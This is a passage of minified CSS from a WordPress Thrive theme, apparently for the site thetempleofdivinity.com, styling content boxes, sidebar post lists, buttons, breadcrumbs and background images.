.tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] li, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] blockquote, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] address, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] .tcb-plain-text, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] label, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h1, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h2, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h3, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h4, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h5, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] h6 { color: var(--tve-color, rgba(255, 255, 255, 0)); --tve-applied-color:var$(--tve-color, rgba(255, 255, 255, 0)); --tcb-applied-color:rgba(255, 255, 255, 0); }:not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] p, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] li, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] blockquote, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] address, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] .tcb-plain-text, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] label, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h1, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h2, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h3, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h4, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h5, :not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] h6 { color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-71 .content-section #main .thrv-content-box[data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b4efe9"] { --tve-color:rgb(255, 255, 255) !important; --tve-applied---tve-color:rgb(255, 255, 255) !important; }.tve-theme-71 .content-section #main [data-css="tve-u-17729b4e968"]:hover [data-css="tve-u-17729b501f6"] { background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; --background-size:auto auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; }.tve-theme-71 .content-section [data-css="tve-u-17725eed797"].tcb-pagination .tcb-pagination-link { border: none; --tve-applied-border:none; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725eed797"].tcb-pagination .tcb-pagination-link:hover { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+4) { margin-top: 60px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+4)) { margin-top: 0px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(3n)) { margin-right: 60px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(3n) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section .section-content { padding: 20px 10px !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 0px; overflow: hidden; background-image: none !important; background-color: var(--tcb-skin-color-9) !important; border: none !important; --tve-applied-border:none !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-71 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 20px !important; }.tve-theme-71 .sidebar-section .section-background { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); padding: 0px; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { border: 1px solid rgb(229, 229, 229); padding: 30px !important; background-color: transparent !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034b"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] { float: none; display: block; width: 101px; --tve-color:var(--tcb-skin-color-24); --tve-applied---tve-color:var$(--tcb-skin-color-24); margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { font-size: 10px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link span { text-transform: uppercase; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { letter-spacing: 2px; border-radius: 50px; overflow: hidden; text-align: left; border: none; background-color: var(--tcb-skin-color-26) !important; --background-color:var(--tcb-skin-color-26) !important; --tve-applied-background-color:var$(--tcb-skin-color-26) !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40351"] { font-size: 14px; width: 14px; height: 14px; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper:hover { box-shadow: rgba(0, 0, 0, 0.08) 0px 8px 18px 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper::after { clear: both; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"] { border-radius: 0px; overflow: hidden; padding: 0px; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 170px; float: none; margin: 0px auto 30px !important; padding: 0px !important; --tve-applied-width:170px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40349"] { border-radius: 300px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 170px !important; --tve-applied-height:170px !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034c"] { font-size: 14px !important; text-transform: uppercase !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034d"] { font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"]:hover [data-css="tve-u-17725c40349"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c48ede"] { margin-bottom: 16px !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-25) !important; --background-color:var(--tcb-skin-color-25) !important; --tve-applied-background-color:var$(--tcb-skin-color-25) !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-24)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-24)); --tcb-applied-color:var$(--tcb-skin-color-24); }.tve-theme-71 .sidebar-section [data-css="tve-u-1788dae957d"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 16px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-1788dae957d"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:14px; --tve-text-transform:capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-1788dae957d"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-1788dae957d"] .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-1788dae957d"] .tcb-button-link span { text-transform: var(--tve-text-transform, capitalize); }:not(#tve) .tve-theme-71 .sidebar-section [data-css="tve-u-1788daf510c"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; }.tve-theme-71 .bottom-section .section-background { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_10.jpg") !important; background-size: cover !important; background-position: 50% 100% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_10.jpg") !important; --background-size:cover !important; --background-position:50% 100% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_10.jpg") !important; }.tve-theme-71 .bottom-section .section-content { display: flex; flex-direction: column; justify-content: center; min-height: 405px !important; padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-71 .bottom-section { margin-bottom: 0px !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a115e7"] { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a2cfd1"] { --tve-alignment:center; float: none; margin: 0px auto !important; padding: 34px 34px 60px !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a386c5"] .tcb-button-link { border-radius: 185px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); box-shadow: 0px 4px 16px 0px var(--tcb-skin-color-26); --tve-applied-box-shadow:0px 4px 16px 0px var$(--tcb-skin-color-26); padding: 20px !important; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .bottom-section [data-css="tve-u-17729a386c5"] .tcb-button-link { font-size: var(--tve-font-size, 18px) !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a386c5"] { --tve-font-size:18px; --tve-letter-spacing:2px; --tve-font-weight:var(--g-bold-weight, bold); --tcb-local-color-48d06:rgb(19, 114, 211); --tcb-local-color-bd5e5:rgba(19, 114, 211, 0.2); --tcb-local-color-1d30b:var(--tcb-skin-color-2); --tcb-local-color-3d2c0:rgba(210, 26, 20, 0.2); --tve-alignment:center; float: none; position: relative; margin: -31px auto 0px !important; z-index: 12 !important; }:not(#tve) .tve-theme-71 .bottom-section [data-css="tve-u-17729a386c5"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); }:not(#tve) .tve-theme-71 .bottom-section [data-css="tve-u-17729a386c5"]:hover .tcb-button-link { box-shadow: 0px 14px 40px 0px var(--tcb-skin-color-8) !important; background-color: var(--tcb-skin-color-0) !important; --tve-applied-box-shadow:0px 14px 40px 0px var$(--tcb-skin-color-8) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a4b677"] { height: 110px; bottom: 0px; fill: rgba(255, 255, 255, 0.07); }:not(#tve) .tve-theme-71 .bottom-section [data-css="tve-u-17729a6ad1d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a6dc88"] { color: var(--tcb-skin-color-1) !important; }.tve-theme-71 .top-section .section-content { justify-content: flex-end; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-3); --tve-applied---tve-color:var$(--tcb-skin-color-3); min-height: 227px !important; padding: 20px 70px !important; }.tve-theme-71 .top-section .section-background { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-71 .top-section [data-css="tve-u-17725badf15"] { margin-bottom: 0px !important; padding: 0px !important; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-17729f67035"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1.1em !important; }.tve-theme-71 .top-section [data-css="tve-u-178f8eae632"] { font-size: 28px !important; color: var(--tcb-skin-color-24) !important; }.tve-theme-71 .top-section [data-css="tve-u-178f8eb114d"] { font-weight: normal !important; }.tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] { padding: 0px !important; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-separator { color: rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; font-size: 16px !important; width: 16px !important; height: 16px !important; margin-left: 4px; margin-right: 4px; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-path { color: rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-leaf { color: rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-path:hover a { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; text-decoration: var(--tve-text-decoration, none ) !important; }:not(#tve) .tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-path:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; --tve-text-decoration:none !important; }.tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-leaf span { line-height: var(--tve-line-height, 1.8em) !important; }.tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-leaf { --tve-line-height:1.8em; font-size: 15px; }.tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-separator { font-size: 15px; width: 15px; height: 15px; }.tve-theme-71 .top-section [data-css="tve-u-178f8ec1c4a"] .thrive-breadcrumb-path { font-size: 15px; }.tve-theme-72 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-72 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-72 .main-container { padding: 20px 10px !important; }.tve-theme-72 .sidebar-section .section-content { padding: 24px !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 0px; overflow: hidden; background-image: none !important; background-color: rgb(239, 249, 249) !important; border: none !important; --tve-applied-border:none !important; --background-color:rgb(239, 249, 249) !important; --tve-applied-background-color:rgb(239, 249, 249) !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 14px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257378fc"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(255, 255, 255); --tve-alignment:center; float: none; --tve-font-size:11px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:uppercase; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-177257378fc"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-72 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper { border: 1px solid rgba(0, 0, 0, 0.1); padding: 5px !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper:hover { border: 1px solid rgba(0, 0, 0, 0.18) !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"] { float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"] { padding: 0px !important; margin: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .thrv-content-box [data-css="tve-u-17729e928e8"] { height: 117px !important; --tve-applied-height:117px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e7"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"]:hover [data-css="tve-u-17729e928e7"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729ea6723"] { --tcb-local-color-f3080:var(--tcb-skin-color-1); --tcb-local-color-f2bba:rgba(112, 6, 0, 0.5); --tcb-local-color-trewq:rgba(112, 6, 0, 0.7); --tcb-local-color-poiuy:rgba(112, 6, 0, 0.35); --tcb-local-color-f83d7:rgba(112, 6, 0, 0.4); --tcb-local-color-frty6:rgba(112, 6, 0, 0.2); --tcb-local-color-flktr:rgba(112, 6, 0, 0.8); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729ea6723"] .tve_social_items { font-size: 8px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729ea9214"] { font-size: 8px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729ea9218"] { font-size: 8px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729ea921a"] { font-size: 8px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729eaa753"] { padding: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729eaaa5a"] { margin: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729eaa753"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729eac103"] { margin-top: 0px !important; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-17729eacb1c"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; padding-top: 0px !important; margin-top: 